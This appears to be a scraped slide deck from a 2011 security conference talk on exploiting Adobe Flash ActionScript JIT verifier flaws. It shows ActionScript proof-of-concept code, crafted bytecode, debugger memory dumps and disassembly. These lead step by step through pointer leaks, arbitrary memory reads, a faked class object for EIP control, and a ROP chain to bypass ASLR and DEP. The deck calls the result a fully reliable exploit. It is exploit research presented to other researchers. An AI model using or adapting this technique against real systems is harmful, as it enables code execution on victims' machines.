- 108. Practice – Main Class //leaking the tagged pointer of ByteArray var p_tagged_ByteArray:uint = Original_Class.static_func1(); //un-tag the tagged pointer var p_ByteArray:uint = p_tagged_ByteArray & 0xFFFFFFF8; //use string to transfer the address value var p_ByteArray_str:String = p_ByteArray.toString(); //making another Atom Confusion var num_obj_get = Original_Class.static_func2(p_ByteArray_str);
- 109. Practice – Main Class //leaking the tagged pointer of ByteArray var p_tagged_ByteArray:uint = Original_Class.static_func1(); //un-tag the tagged pointer var p_ByteArray:uint = p_tagged_ByteArray & 0xFFFFFFF8; //use string to transfer the address value var p_ByteArray_str:String = p_ByteArray.toString(); //making another Atom Confusion var num_obj_get = Original_Class.static_func2(p_ByteArray_str); //building the Number object var num_obj:Number = new Number(num_obj_get);
- 110. Practice – Main Class //leaking the tagged pointer of ByteArray var p_tagged_ByteArray:uint = Original_Class.static_func1(); //un-tag the tagged pointer var p_ByteArray:uint = p_tagged_ByteArray & 0xFFFFFFF8; //use string to transfer the address value var p_ByteArray_str:String = p_ByteArray.toString(); //making another Atom Confusion var num_obj_get = Original_Class.static_func2(p_ByteArray_str); //building the Number object var num_obj:Number = new Number(num_obj_get); Status.Log("p_ByteArray = 0x" + p_ByteArray.toString(16)); Status.Log("num_obj = " + num_obj.toString());
- 111. Practice – Original_Class //do not give out the return type of the function static function static_func2(param_in:String) { }
- 112. Practice – Real_Ref_Class static function real_func2_retNumberAtom(param_in:String):uint { var atom:uint; //parse the Integer value from the input string, like atoi() //set as an Number Atom (last three bits are “111”) atom = atom | 0x00000007; return atom; }
- 113. Practice • We got the output: [output] p_ByteArray = 0x2b0ed60 [output] num_obj = -1.792887744473015e-310
- 114. Practice • We got the output: [output] p_ByteArray = 0x2b0ed60 [output] num_obj = -1.792887744473015e-310 • According to IEEE-754, the -1.792887744473015e-310 will be stored in the memory as "E8 91 49 10 01 21 00 80“
- 115. Practice • We got the output: [output] p_ByteArray = 0x2b0ed60 [output] num_obj = -1.792887744473015e-310 • According to IEEE-754, the -1.792887744473015e-310 will be stored in the memory as "E8 91 49 10 01 21 00 80“ • Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000
- 116. Practice • We got the output: [output] p_ByteArray = 0x2b0ed60 [output] num_obj = -1.792887744473015e-310 • According to IEEE-754, the -1.792887744473015e-310 will be stored in the memory as "E8 91 49 10 01 21 00 80“ • Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 They are the same!
- 117. Practice • We got the output: [output] p_ByteArray = 0x2b0ed60 [output] num_obj = -1.792887744473015e-310 • According to IEEE-754, the -1.792887744473015e-310 will be stored in the memory as "E8 91 49 10 01 21 00 80“ • Remember? 0:000> dd 0x02e17d60 02e17d60 104991e8 80002101 02ea9f00 02b92c70 02e17d70 02e17d78 00000040 104991c8 00000000 • We finally read the memory successfully! They are the same!
- 118. Reading/Leaking All We Want! • Leaking Module Load Address: *(DWORD *) p_ByteArray - 0x004991e8 • Leaking Pointer of Controlled Bytes in ByteArray: *(DWORD *)(* (DWORD *) (p_ByteArray + 0x10) + 0x10)
- 119. Controlling the EIP • Recall our first crashed simplified PoC: var obj:Original_Class = Original_Class.static_func1(); obj.normal_func1();
- 120. Controlling the EIP 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] ; crashed here, [41414141h+8] = ? 02DA9FBE mov ecx, dword ptr [ecx+40] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax
- 121. Controlling the EIP 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; call to the Real_Ref_Class 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax ; EAX is controlled (lp_Control) 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ] 02DA9FBE mov ecx, dword ptr [ecx+40] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax
- 122. Controlling the EIP 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; call to the Real_Ref_Class 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax ; EAX is controlled (lp_Control) 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ] 02DA9FBE mov ecx, dword ptr [ecx+40] ; [ [ lp_Control + 8 ] + 40h ] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax ; [ [ [ lp_Control + 8 ] + 40h ] ]
- 123. Controlling the EIP 02DA9FA0 mov ecx, dword ptr [eax+8] 02DA9FA3 mov ecx, dword ptr [ecx+48] 02DA9FA6 lea edx, [ebp-10] 02DA9FA9 mov dword ptr [ebp-10], eax 02DA9FAC mov eax, dword ptr [ecx] 02DA9FAE push edx 02DA9FAF push 0 02DA9FB1 push ecx 02DA9FB2 call eax ; call to the Real_Ref_Class 02DA9FB4 add esp, 0C 02DA9FB7 test eax, eax ; EAX is controlled (lp_Control) 02DA9FB9 je short 02DA9FE4 02DA9FBB mov ecx, dword ptr [eax+8] ; [ lp_Control + 8 ] 02DA9FBE mov ecx, dword ptr [ecx+40] ; [ [ lp_Control + 8 ] + 40h ] 02DA9FC1 lea edx, [ebp-10] 02DA9FC4 mov dword ptr [ebp-10], eax 02DA9FC7 mov eax, dword ptr [ecx] 02DA9FC9 push edx 02DA9FCA push 0 02DA9FCC push ecx 02DA9FCD call eax ; [ [ [ lp_Control + 8 ] + 40h ] ] Actually the JITed code is for calling the 1st normal function on a Class Object: obj.normal_func1();
- 124. Controlling the EIP 1. We set the lp_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it.
- 125. Controlling the EIP 1. We set the lp_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it. 2. Return the lp_Control using Atom Confusion, but this time it will be accepted as a Class Object.
- 126. Controlling the EIP 1. We set the lp_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it. 2. Return the lp_Control using Atom Confusion, but this time it will be accepted as a Class Object. 3. Call the 1st normal function on the “fake” Class Object. EIP controlled to: [ [ [ lp_Control + 8 ] + 40h ] ] ]
- 127. Controlling the EIP 1. We set the lp_Control as a pointer to our controlled bytes in ByteArray, as we are already able to leak it. 2. Return the lp_Control using Atom Confusion, but this time it will be accepted as a Class Object. 3. Call the 1st normal function on the “fake” Class Object. EIP controlled to: [ [ [ lp_Control + 8 ] + 40h ] ] ] 4. Build some controlled byte blocks according to the above relations so we can gain exact EIP control.
- 128. Putting It Together • ROP to bypass DEP (all gadgets from flash10k.ocx)
- 129. Putting It Together • ROP to bypass DEP (all gadgets from flash10k.ocx) • We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them.
- 130. Putting It Together • ROP to bypass DEP (all gadgets from flash10k.ocx) • We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them. • We build many blocks (via ByteArray) in accordance with our needs: • The bytes in the block we controlled • The address of the block we leaked
- 131. Putting It Together • ROP to bypass DEP (all gadgets from flash10k.ocx) • We leaked the load address of flash10k.ocx thus we are able to update every gadget addresses before executing them. • We build many blocks (via ByteArray) in accordance with our needs: • The bytes in the block we controlled • The address of the block we leaked • We can do everything!
- 133. Let’s show it DEMO
- 134. A Perfect Exploit • %100 reliable. • does not rely on non-ASLR module. • does not rely on any heap spraying or JIT spraying technology (thus works very fast)
- 135. Summary • The fact: Flash ActionScript vulns are due to various program flow calculating errors. • The consequence: Result in “Atom Confusion” • Leveraging “Atom Confusion”: • Leaking Internal Object Pointers • Reading Memory Values (Via Building Number Atom) • The result: There is a reliable and wonderful way to exploit Flash ActionScript vulnerabilities on ASLR+DEP condition.
- 136. Conclusion • For all: Flash ActionScript Vulnerability can do much more than we thought before. • For exploit developer: Developing reliable modern exploit (ASLR+DEP bypassing) for Flash ActionScript Vulnerability won’t be a big deal. • For White-hats: We promote Flash ActionScript Vulnerabilities to a highly dangerous level. • For Black-hats: Re-analyze on your Flash zero-day • For Adobe: Improving the JIT is necessary as it makes ASLR+DEP mitigation useless.
- 137. Question?









![Overview on AVM2 and JIT
…
mov dword ptr [ebp-14], 2BC5732 ; 0x02BC5732 is the
mov eax, dword ptr [edi] ; Atom of “aaaaaaaa”
push ecx
push 1
push edi
call eax ; call to “flash!trace()”
Adobe Flash Professional
Adobe Flash BuilderActionScript
Source Code
SWF File
(Bytecode)
Machine
Code
JIT
Implementation
trace (“aaaaaaaa”); findpropstric <q>[public]::trace
pushstring “aaaaaaaa”
callpropvoid <q>[public]::trace, 1 params](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-11-320.jpg)










![Safe Block
L1: findpropstric <q>[public]::trace ; func “trace()” object pushed
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-22-320.jpg)
![Safe Block
L1: findpropstric <q>[public]::trace ; func “trace()” object pushed
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object
trace(“aaaaaaaa”);](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-23-320.jpg)
![Safe Block
L1: findpropstric <q>[public]::trace ; func “trace()” object pushed
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; call on the func object
trace(“aaaaaaaa”);
Verification: Pass
Generate/Execute safe Native Code](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-24-320.jpg)
![Un-safe Block
L1: pushint 0x41414141 ; push an integer
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; ?](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-25-320.jpg)
![Un-safe Block
L1: pushint 0x41414141 ; push an integer
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; ?
* Verification: Failed
* Reason: “callpropvoid” needs
an Object, you give an Integer.](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-26-320.jpg)
![Un-safe Block
L1: pushint 0x41414141 ; push an integer
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; ?
* But, say, if it passes the
Verification…
* Will generate/execute un-
safe Native Code](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-27-320.jpg)
![Un-safe Block
L1: pushint 0x41414141 ; push an integer
L2: pushstring “aaaaaaaa” ; push a string
L3: callpropvoid <q>[public]::trace, 1 params ; ?
* But, say, if it passes the
Verification…
* Will generate/execute un-
safe Native Code
So we say
this situation
is un-safe.](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-28-320.jpg)
![Example
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-29-320.jpg)
![Example
• Assume that there are two Jumping Targets point to Line 1
and Line 4 (may from other Jumping Operators).
Jumping Target 2
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Jumping Target 1](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-30-320.jpg)
![Example
• Assume that there are two Jumping Targets point to Line 1
and Line 4 (may from other Jumping Operators).
• So, the whole Bytecode will be divided into 3 Blocks (plus
the Jumping Target at Line 6 produced by Line 3).
Jumping Target 2
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Jumping Target 1](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-31-320.jpg)
![Verification Flow
• Verification Flow: Block 1 => Block 3
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Verification Flow (from Jumping Target 1)](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-32-320.jpg)
![Execution Flow
• Execution Flow: Block 2 => Block 3
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Execution Flow (from Jumping Target 2)](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-33-320.jpg)
![Verification Flow: Safe
• Verification Flow will be safe (L1 and L2 produce safe
stack for L6 “callproviod”). Will pass the Verification,
and go into the Generation Process.
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Verification Flow (from Jumping Target 1)
safe stack](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-34-320.jpg)
![In the Generation Process
• Note: Block 2 will also be JITed, because on the
Verification’s side, this Block is safe as well (since it is
not able to connect the Block 2 with Block 3, it thinks
Block 2 is only pushing some bytes on the stack).
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Verification Flow (from Jumping Target 1)
safe stack
Block 2 is safe
and JITed!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-35-320.jpg)
![In the Execution Process
• Execution Flow is not safe (L4 and L5 produce un-safe
stack for L6 “callproviod”). Will trigger a vulnerability.
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Execution Flow (through Jumping Target 2)
un-safe stack](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-36-320.jpg)
![The Whole Stuff
• Verification Flow: Pass the Verification
• Execution Flow: Trigger the Vulnerability
L1: findpropstric <q>[public]::trace
L2: pushstring “bbbbbbbb”
L3: jump L6
L4: pushint 0x41414141
L5: pushstring “aaaaaaaa”
L6: callpropvoid <q>[public]::trace, 1 params
Block 1
Block 2
Block 3
Verification Flow (through Jumping Target 1)
Execution Flow (through Jumping Target 2)
safe stack
un-safe stack](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-37-320.jpg)



![How Atom Looked Like in
JITed Code
…
mov dword ptr [ebp-14], 2BC5732 ; 0x02BC5732 is an
mov eax, dword ptr [edi] ; String Atom
push ecx
push 1
push edi
call eax ; call to “flash!trace()”
…
1. Last 3 bits “010” indicates it is a String Atom
2. The original value (the String Pointer) for the String is (un-
tag):
0x02BC5732 & 0xFFFFFFF8 = 0x02BC5730](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-42-320.jpg)
![What is an “Atom Confusion” –
Just an example
• If it really bypasses the Verification Process and results in
an ActionScript vulnerability…
• “callpropvoid” needs a (function) Object Atom, but you input
an Integer Atom.
• Atom Confusion thus happens.
• More details in the coming Case Study part…
pushint 0x41414141 ; push an integer
pushstring “aaaaaaaa” ; push a string
callpropvoid <q>[public]::trace, 1 params ; call ?](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-43-320.jpg)










![Modifying the Compiled Flash File
• In the “MultiName” field:
“<q>[public]::Original_Class”
=>
“<q>[public]::Real_Ref_Class”
• We have two “<q>[public]::Real_Ref_Class” in the File.](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-54-320.jpg)



![Analyzing the crash
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8] ; crashed here, [41414141h+8] = ?
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-58-320.jpg)
![Analyzing the crash
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; this call returns 41414141h
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8]
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-59-320.jpg)
![Analyzing the crash
02DA9FA0 mov ecx, dword ptr [eax+8]
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; this call returns 41414141h
02DA9FB4 add esp, 0C
02DA9FB7 test eax, eax
02DA9FB9 je short 02DA9FE4
02DA9FBB mov ecx, dword ptr [eax+8]
02DA9FBE mov ecx, dword ptr [ecx+40]
02DA9FC1 lea edx, [ebp-10]
02DA9FC4 mov dword ptr [ebp-10], eax
02DA9FC7 mov eax, dword ptr [ecx]
02DA9FC9 push edx
02DA9FCA push 0
02DA9FCC push ecx
02DA9FCD call eax
Let’s go into this call!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-60-320.jpg)
![seg000:0000FECD push ebp
seg000:0000FECE mov ebp, esp
seg000:0000FED0 sub esp, 18h
seg000:0000FED3 mov ecx, [ebp+arg_0]
seg000:0000FED6 lea eax, [ebp+var_C]
seg000:0000FED9 mov edx, ds:2AD9064h
seg000:0000FEDF mov [ebp+var_8], ecx
seg000:0000FEE2 mov [ebp+var_C], edx
seg000:0000FEE5 mov ds:2AD9064h, eax
seg000:0000FEEB mov edx, ds:2AD9058h
seg000:0000FEF1 cmp eax, edx
seg000:0000FEF3 jnb short loc_FEFA
seg000:0000FEF3
seg000:0000FEF5 call 10398400
seg000:0000FEF5
seg000:0000FEFA
seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j
seg000:0000FEFA mov eax, 41414141h
seg000:0000FEFF mov ecx, [ebp+var_C]
seg000:0000FF02 mov ds:2AD9064h, ecx
seg000:0000FF08 mov esp, ebp
seg000:0000FF0A pop ebp
seg000:0000FF0B retn](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-61-320.jpg)
![seg000:0000FECD push ebp
seg000:0000FECE mov ebp, esp
seg000:0000FED0 sub esp, 18h
seg000:0000FED3 mov ecx, [ebp+arg_0]
seg000:0000FED6 lea eax, [ebp+var_C]
seg000:0000FED9 mov edx, ds:2AD9064h
seg000:0000FEDF mov [ebp+var_8], ecx
seg000:0000FEE2 mov [ebp+var_C], edx
seg000:0000FEE5 mov ds:2AD9064h, eax
seg000:0000FEEB mov edx, ds:2AD9058h
seg000:0000FEF1 cmp eax, edx
seg000:0000FEF3 jnb short loc_FEFA
seg000:0000FEF3
seg000:0000FEF5 call 10398400
seg000:0000FEF5
seg000:0000FEFA
seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j
seg000:0000FEFA mov eax, 41414141h
seg000:0000FEFF mov ecx, [ebp+var_C]
seg000:0000FF02 mov ds:2AD9064h, ecx
seg000:0000FF08 mov esp, ebp
seg000:0000FF0A pop ebp
seg000:0000FF0B retn
Remember?
static function static_func1():uint {
var v:uint = 0x41414141;
return v;
}](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-62-320.jpg)
![seg000:0000FECD push ebp
seg000:0000FECE mov ebp, esp
seg000:0000FED0 sub esp, 18h
seg000:0000FED3 mov ecx, [ebp+arg_0]
seg000:0000FED6 lea eax, [ebp+var_C]
seg000:0000FED9 mov edx, ds:2AD9064h
seg000:0000FEDF mov [ebp+var_8], ecx
seg000:0000FEE2 mov [ebp+var_C], edx
seg000:0000FEE5 mov ds:2AD9064h, eax
seg000:0000FEEB mov edx, ds:2AD9058h
seg000:0000FEF1 cmp eax, edx
seg000:0000FEF3 jnb short loc_FEFA
seg000:0000FEF3
seg000:0000FEF5 call 10398400
seg000:0000FEF5
seg000:0000FEFA
seg000:0000FEFA loc_FEFA: ; CODE XREF: sub_FECD+26j
seg000:0000FEFA mov eax, 41414141h
seg000:0000FEFF mov ecx, [ebp+var_C]
seg000:0000FF02 mov ds:2AD9064h, ecx
seg000:0000FF08 mov esp, ebp
seg000:0000FF0A pop ebp
seg000:0000FF0B retn
Remember?
static function static_func1():uint {
var v:uint = 0x41414141;
return v;
}
In
Real_Ref_Class!](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-63-320.jpg)
![JITed Main Function
02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object
; Real_Ref_Class
02DA9FA3 mov ecx, dword ptr [ecx+48]
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax
02DA9FB4 add esp, 0C](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-64-320.jpg)
![JITed Main Function
02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object
; Real_Ref_Class
02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax
02DA9FB4 add esp, 0C](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-65-320.jpg)
![JITed Main Function
02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object
; Real_Ref_Class
02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; calling the 1st static function
02DA9FB4 add esp, 0C](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-66-320.jpg)
![JITed Main Function
02DA9FA0 mov ecx, dword ptr [eax+8] ; get the wrong class object
; Real_Ref_Class
02DA9FA3 mov ecx, dword ptr [ecx+48] ; get 1st static func on the class
02DA9FA6 lea edx, [ebp-10]
02DA9FA9 mov dword ptr [ebp-10], eax
02DA9FAC mov eax, dword ptr [ecx]
02DA9FAE push edx
02DA9FAF push 0
02DA9FB1 push ecx
02DA9FB2 call eax ; calling the 1st static function
02DA9FB4 add esp, 0C
It is actually the JITed code for:
var obj:Original_Class = Original_Class.static_func1();
But it becomes:
var obj: Real_Ref_Class = Real_Ref_Class.static_func1();](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-67-320.jpg)















![Debugging the Example
• 02cccef2 8b4808 mov ecx,dword ptr [eax+8]
• 02cccef5 8b4948 mov ecx,dword ptr [ecx+48h]
• 02cccef8 8d55ec lea edx,[ebp-14h]
• 02cccefb 8945ec mov dword ptr [ebp-14h],eax
• 02cccefe 8b01 mov eax,dword ptr [ecx]
• 02cccf00 52 push edx
• 02cccf01 6a00 push 0
• 02cccf03 51 push ecx
• 02cccf04 ffd0 call eax ; call to "static_func1"
• 02cccf06 83c40c add esp,0Ch
Setting a break point at 02cccf06…](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-85-320.jpg)





![Get the Output for “retAtom”
• Continue execute our Flash file, display the value of
retAtom.
• We have:
[output] retAtom = 0x02e17d61
//accept the return value as an Integer
var retAtom:uint = Original_Class.static_func1();
//display the return value
Status.Log(“retAtom = 0x” + retAtom.toString(16));](https://image.slidesharecdn.com/cansecwest2011flashactionscript-150713035605-lva1-app6892/85/Can-secwest2011-flash_actionscript-91-320.jpg)
![Get the Output for “retAtom”
• Continue execute our Flash file, display the value of
retAtom.
• We have:
[output] retAtom = 0x02e17d61
//accept the return value as an Integer
var retAtom:uint = Original_Class.static_func1();
//display the return value
Status.Log(“retAtom = 0x” + retAtom.toString(16));
Remember?
0:000> dd 02e17d60
02e17d60 104991e8 80002101 02ea9f00 02b92c70
02e17d70 02e17d78 00000040 104991c8 00000000
Atom (the 32-
